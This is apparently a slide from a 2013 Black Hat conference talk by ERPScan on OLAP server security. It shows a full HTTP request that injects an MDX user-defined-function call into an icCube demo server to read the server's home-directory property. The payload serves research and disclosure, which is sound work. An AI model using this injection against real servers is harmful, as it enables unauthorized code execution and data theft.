 ERPScan
Security Scanner for SAP
UDF. IcCube OLAP Server
• Example: getting user home directory from icCube demo
server demo3.iccube.com
POST /icCube/gvi HTTP/1.1
Host: demo3.iccube.com
action=executeMdx&mdx=SELECT{StrToTuple(J!crazydev.commo
n.security.Base64Encoder.encodeString(J!crazydev.common.utils
.CdSystemUtils.getStringProperty("user.home","aaa"))%2b"ss")}
+ON+COLUMNS,{[Calendar].[Calendar].allmembers+}+ON+ROW
S+FROM+[Cube]&schema=Bank+I&tqx=out%3Ajson
erpscan.com
ERPScan — invest in security to secure investments
57
black hat®
USA 2013